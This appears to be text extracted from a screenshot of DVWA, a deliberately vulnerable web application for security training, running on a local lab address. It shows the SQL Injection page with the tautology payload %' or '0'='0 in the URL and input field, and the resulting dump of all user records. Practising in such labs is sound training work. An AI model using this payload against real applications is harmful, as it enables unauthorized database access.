 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html